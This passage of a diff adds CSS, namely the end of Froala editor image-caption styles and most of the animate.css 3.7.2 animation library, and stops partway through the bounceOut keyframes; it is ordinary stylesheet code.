+    float: none;
+    vertical-align: bottom;
+    margin-left: 5px;
+    margin-right: 5px;
+    max-width: calc(100% - (2 * 5px)); }
+    img.fr-view.fr-dii.fr-fil {
+      float: left;
+      margin: 5px 5px 5px 0;
+      max-width: calc(100% - 5px); }
+    img.fr-view.fr-dii.fr-fir {
+      float: right;
+      margin: 5px 0 5px 5px;
+      max-width: calc(100% - 5px); }
+
+span.fr-img-caption.fr-view {
+  position: relative;
+  max-width: 100%; }
+  span.fr-img-caption.fr-view.fr-dib {
+    margin: 5px auto;
+    display: block;
+    float: none;
+    vertical-align: top; }
+    span.fr-img-caption.fr-view.fr-dib.fr-fil {
+      margin-left: 0;
+      text-align: left; }
+    span.fr-img-caption.fr-view.fr-dib.fr-fir {
+      margin-right: 0;
+      text-align: right; }
+  span.fr-img-caption.fr-view.fr-dii {
+    display: inline-block;
+    float: none;
+    vertical-align: bottom;
+    margin-left: 5px;
+    margin-right: 5px;
+    max-width: calc(100% - (2 * 5px)); }
+    span.fr-img-caption.fr-view.fr-dii.fr-fil {
+      float: left;
+      margin: 5px 5px 5px 0;
+      max-width: calc(100% - 5px); }
+    span.fr-img-caption.fr-view.fr-dii.fr-fir {
+      float: right;
+      margin: 5px 0 5px 5px;
+      max-width: calc(100% - 5px); }
+/*end-commonstyles library*//*begin-commonstyles library*/@charset "UTF-8";
+
+/*!
+ * animate.css -https://daneden.github.io/animate.css/
+ * Version - 3.7.2
+ * Licensed under the MIT license - http://opensource.org/licenses/MIT
+ *
+ * Copyright (c) 2019 Daniel Eden
+ */
+
+@-webkit-keyframes bounce {
+  from,
+  20%,
+  53%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  40%,
+  43% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -30px, 0);
+    transform: translate3d(0, -30px, 0);
+  }
+
+  70% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -15px, 0);
+    transform: translate3d(0, -15px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -4px, 0);
+    transform: translate3d(0, -4px, 0);
+  }
+}
+
+@keyframes bounce {
+  from,
+  20%,
+  53%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  40%,
+  43% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -30px, 0);
+    transform: translate3d(0, -30px, 0);
+  }
+
+  70% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -15px, 0);
+    transform: translate3d(0, -15px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -4px, 0);
+    transform: translate3d(0, -4px, 0);
+  }
+}
+
+.bounce {
+  -webkit-animation-name: bounce;
+  animation-name: bounce;
+  -webkit-transform-origin: center bottom;
+  transform-origin: center bottom;
+}
+
+@-webkit-keyframes flash {
+  from,
+  50%,
+  to {
+    opacity: 1;
+  }
+
+  25%,
+  75% {
+    opacity: 0;
+  }
+}
+
+@keyframes flash {
+  from,
+  50%,
+  to {
+    opacity: 1;
+  }
+
+  25%,
+  75% {
+    opacity: 0;
+  }
+}
+
+.flash {
+  -webkit-animation-name: flash;
+  animation-name: flash;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes pulse {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.05, 1.05, 1.05);
+    transform: scale3d(1.05, 1.05, 1.05);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes pulse {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.05, 1.05, 1.05);
+    transform: scale3d(1.05, 1.05, 1.05);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.pulse {
+  -webkit-animation-name: pulse;
+  animation-name: pulse;
+}
+
+@-webkit-keyframes rubberBand {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  30% {
+    -webkit-transform: scale3d(1.25, 0.75, 1);
+    transform: scale3d(1.25, 0.75, 1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.75, 1.25, 1);
+    transform: scale3d(0.75, 1.25, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.15, 0.85, 1);
+    transform: scale3d(1.15, 0.85, 1);
+  }
+
+  65% {
+    -webkit-transform: scale3d(0.95, 1.05, 1);
+    transform: scale3d(0.95, 1.05, 1);
+  }
+
+  75% {
+    -webkit-transform: scale3d(1.05, 0.95, 1);
+    transform: scale3d(1.05, 0.95, 1);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes rubberBand {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  30% {
+    -webkit-transform: scale3d(1.25, 0.75, 1);
+    transform: scale3d(1.25, 0.75, 1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.75, 1.25, 1);
+    transform: scale3d(0.75, 1.25, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.15, 0.85, 1);
+    transform: scale3d(1.15, 0.85, 1);
+  }
+
+  65% {
+    -webkit-transform: scale3d(0.95, 1.05, 1);
+    transform: scale3d(0.95, 1.05, 1);
+  }
+
+  75% {
+    -webkit-transform: scale3d(1.05, 0.95, 1);
+    transform: scale3d(1.05, 0.95, 1);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.rubberBand {
+  -webkit-animation-name: rubberBand;
+  animation-name: rubberBand;
+}
+
+@-webkit-keyframes shake {
+  from,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  10%,
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  20%,
+  40%,
+  60%,
+  80% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+}
+
+@keyframes shake {
+  from,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  10%,
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  20%,
+  40%,
+  60%,
+  80% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+}
+
+.shake {
+  -webkit-animation-name: shake;
+  animation-name: shake;
+}
+
+@-webkit-keyframes headShake {
+  0% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+
+  6.5% {
+    -webkit-transform: translateX(-6px) rotateY(-9deg);
+    transform: translateX(-6px) rotateY(-9deg);
+  }
+
+  18.5% {
+    -webkit-transform: translateX(5px) rotateY(7deg);
+    transform: translateX(5px) rotateY(7deg);
+  }
+
+  31.5% {
+    -webkit-transform: translateX(-3px) rotateY(-5deg);
+    transform: translateX(-3px) rotateY(-5deg);
+  }
+
+  43.5% {
+    -webkit-transform: translateX(2px) rotateY(3deg);
+    transform: translateX(2px) rotateY(3deg);
+  }
+
+  50% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+}
+
+@keyframes headShake {
+  0% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+
+  6.5% {
+    -webkit-transform: translateX(-6px) rotateY(-9deg);
+    transform: translateX(-6px) rotateY(-9deg);
+  }
+
+  18.5% {
+    -webkit-transform: translateX(5px) rotateY(7deg);
+    transform: translateX(5px) rotateY(7deg);
+  }
+
+  31.5% {
+    -webkit-transform: translateX(-3px) rotateY(-5deg);
+    transform: translateX(-3px) rotateY(-5deg);
+  }
+
+  43.5% {
+    -webkit-transform: translateX(2px) rotateY(3deg);
+    transform: translateX(2px) rotateY(3deg);
+  }
+
+  50% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+}
+
+.headShake {
+  -webkit-animation-timing-function: ease-in-out;
+  animation-timing-function: ease-in-out;
+  -webkit-animation-name: headShake;
+  animation-name: headShake;
+}
+
+@-webkit-keyframes swing {
+  20% {
+    -webkit-transform: rotate3d(0, 0, 1, 15deg);
+    transform: rotate3d(0, 0, 1, 15deg);
+  }
+
+  40% {
+    -webkit-transform: rotate3d(0, 0, 1, -10deg);
+    transform: rotate3d(0, 0, 1, -10deg);
+  }
+
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 5deg);
+    transform: rotate3d(0, 0, 1, 5deg);
+  }
+
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, -5deg);
+    transform: rotate3d(0, 0, 1, -5deg);
+  }
+
+  to {
+    -webkit-transform: rotate3d(0, 0, 1, 0deg);
+    transform: rotate3d(0, 0, 1, 0deg);
+  }
+}
+
+@keyframes swing {
+  20% {
+    -webkit-transform: rotate3d(0, 0, 1, 15deg);
+    transform: rotate3d(0, 0, 1, 15deg);
+  }
+
+  40% {
+    -webkit-transform: rotate3d(0, 0, 1, -10deg);
+    transform: rotate3d(0, 0, 1, -10deg);
+  }
+
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 5deg);
+    transform: rotate3d(0, 0, 1, 5deg);
+  }
+
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, -5deg);
+    transform: rotate3d(0, 0, 1, -5deg);
+  }
+
+  to {
+    -webkit-transform: rotate3d(0, 0, 1, 0deg);
+    transform: rotate3d(0, 0, 1, 0deg);
+  }
+}
+
+.swing {
+  -webkit-transform-origin: top center;
+  transform-origin: top center;
+  -webkit-animation-name: swing;
+  animation-name: swing;
+}
+
+@-webkit-keyframes tada {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  10%,
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+  }
+
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+
+  40%,
+  60%,
+  80% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes tada {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  10%,
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+  }
+
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+
+  40%,
+  60%,
+  80% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.tada {
+  -webkit-animation-name: tada;
+  animation-name: tada;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes wobble {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  15% {
+    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+  }
+
+  30% {
+    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+  }
+
+  45% {
+    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+  }
+
+  60% {
+    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes wobble {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  15% {
+    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+  }
+
+  30% {
+    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+  }
+
+  45% {
+    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+  }
+
+  60% {
+    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.wobble {
+  -webkit-animation-name: wobble;
+  animation-name: wobble;
+}
+
+@-webkit-keyframes jello {
+  from,
+  11.1%,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  22.2% {
+    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
+    transform: skewX(-12.5deg) skewY(-12.5deg);
+  }
+
+  33.3% {
+    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
+    transform: skewX(6.25deg) skewY(6.25deg);
+  }
+
+  44.4% {
+    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
+    transform: skewX(-3.125deg) skewY(-3.125deg);
+  }
+
+  55.5% {
+    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
+    transform: skewX(1.5625deg) skewY(1.5625deg);
+  }
+
+  66.6% {
+    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
+    transform: skewX(-0.78125deg) skewY(-0.78125deg);
+  }
+
+  77.7% {
+    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
+    transform: skewX(0.390625deg) skewY(0.390625deg);
+  }
+
+  88.8% {
+    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+  }
+}
+
+@keyframes jello {
+  from,
+  11.1%,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  22.2% {
+    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
+    transform: skewX(-12.5deg) skewY(-12.5deg);
+  }
+
+  33.3% {
+    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
+    transform: skewX(6.25deg) skewY(6.25deg);
+  }
+
+  44.4% {
+    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
+    transform: skewX(-3.125deg) skewY(-3.125deg);
+  }
+
+  55.5% {
+    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
+    transform: skewX(1.5625deg) skewY(1.5625deg);
+  }
+
+  66.6% {
+    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
+    transform: skewX(-0.78125deg) skewY(-0.78125deg);
+  }
+
+  77.7% {
+    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
+    transform: skewX(0.390625deg) skewY(0.390625deg);
+  }
+
+  88.8% {
+    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
+  }
+}
+
+.jello {
+  -webkit-animation-name: jello;
+  animation-name: jello;
+  -webkit-transform-origin: center;
+  transform-origin: center;
+}
+
+@-webkit-keyframes heartBeat {
+  0% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  14% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  28% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  42% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  70% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+@keyframes heartBeat {
+  0% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  14% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  28% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+
+  42% {
+    -webkit-transform: scale(1.3);
+    transform: scale(1.3);
+  }
+
+  70% {
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+.heartBeat {
+  -webkit-animation-name: heartBeat;
+  animation-name: heartBeat;
+  -webkit-animation-duration: 1.3s;
+  animation-duration: 1.3s;
+  -webkit-animation-timing-function: ease-in-out;
+  animation-timing-function: ease-in-out;
+}
+
+@-webkit-keyframes bounceIn {
+  from,
+  20%,
+  40%,
+  60%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  20% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.03, 1.03, 1.03);
+    transform: scale3d(1.03, 1.03, 1.03);
+  }
+
+  80% {
+    -webkit-transform: scale3d(0.97, 0.97, 0.97);
+    transform: scale3d(0.97, 0.97, 0.97);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes bounceIn {
+  from,
+  20%,
+  40%,
+  60%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  20% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.03, 1.03, 1.03);
+    transform: scale3d(1.03, 1.03, 1.03);
+  }
+
+  80% {
+    -webkit-transform: scale3d(0.97, 0.97, 0.97);
+    transform: scale3d(0.97, 0.97, 0.97);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.bounceIn {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: bounceIn;
+  animation-name: bounceIn;
+}
+
+@-webkit-keyframes bounceInDown {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -3000px, 0);
+    transform: translate3d(0, -3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 25px, 0);
+    transform: translate3d(0, 25px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, 5px, 0);
+    transform: translate3d(0, 5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInDown {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -3000px, 0);
+    transform: translate3d(0, -3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 25px, 0);
+    transform: translate3d(0, 25px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, 5px, 0);
+    transform: translate3d(0, 5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInDown {
+  -webkit-animation-name: bounceInDown;
+  animation-name: bounceInDown;
+}
+
+@-webkit-keyframes bounceInLeft {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(-3000px, 0, 0);
+    transform: translate3d(-3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(25px, 0, 0);
+    transform: translate3d(25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(5px, 0, 0);
+    transform: translate3d(5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInLeft {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  0% {
+    opacity: 0;
+    -webkit-transform: translate3d(-3000px, 0, 0);
+    transform: translate3d(-3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(25px, 0, 0);
+    transform: translate3d(25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(5px, 0, 0);
+    transform: translate3d(5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInLeft {
+  -webkit-animation-name: bounceInLeft;
+  animation-name: bounceInLeft;
+}
+
+@-webkit-keyframes bounceInRight {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(3000px, 0, 0);
+    transform: translate3d(3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(-25px, 0, 0);
+    transform: translate3d(-25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(-5px, 0, 0);
+    transform: translate3d(-5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInRight {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(3000px, 0, 0);
+    transform: translate3d(3000px, 0, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(-25px, 0, 0);
+    transform: translate3d(-25px, 0, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(-5px, 0, 0);
+    transform: translate3d(-5px, 0, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInRight {
+  -webkit-animation-name: bounceInRight;
+  animation-name: bounceInRight;
+}
+
+@-webkit-keyframes bounceInUp {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 3000px, 0);
+    transform: translate3d(0, 3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -5px, 0);
+    transform: translate3d(0, -5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes bounceInUp {
+  from,
+  60%,
+  75%,
+  90%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+  }
+
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 3000px, 0);
+    transform: translate3d(0, 3000px, 0);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  75% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -5px, 0);
+    transform: translate3d(0, -5px, 0);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.bounceInUp {
+  -webkit-animation-name: bounceInUp;
+  animation-name: bounceInUp;
+}
+
+@-webkit-keyframes bounceOut {
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  50%,
+  55% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+}
+
+@keyframes bounceOut {
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9);
+    transform: scale3d(0.9, 0.9, 0.9);
+  }
+
+  50%,
+  55% {
+    opacity: 1;
+    -webkit-transform: scale3d(1.1, 1.1, 1.1);
+    transform: scale3d(1.1, 1.1, 1.1);
+  }
+
+  to {
+    opacity: 0;
